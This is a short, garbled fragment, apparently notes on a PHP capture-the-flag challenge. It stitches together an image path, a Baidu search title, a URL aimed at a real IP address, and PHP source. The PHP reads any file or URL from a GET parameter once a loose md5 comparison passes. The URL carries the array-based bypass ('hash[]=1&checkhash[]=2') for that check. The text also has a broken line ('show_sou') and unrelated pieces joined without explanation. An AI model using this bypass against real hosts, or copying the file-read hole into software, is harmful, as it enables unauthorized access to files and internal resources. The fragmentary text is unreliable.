 ?hash[]=1&checkhash[]=2
218.199.190.110:57514/?hash[]=1&checkhash[]=2
218.199.190.110:57514?hash[]=1&checkhash[]=2 - 百度 搜索
<?php
show_sou
$url = $_GET['path'];
if (isset($_GET['hash'])||isset($_GET['checkhash']))
{
$hash = $_GET['hash'];
$checkhash = $_GET['checkhash'];
if(md5($hash) == md5($checkhash) && $hash !== $checkhash){
echo file_get_contents($url);
}
else{
die('error');
}
}
?>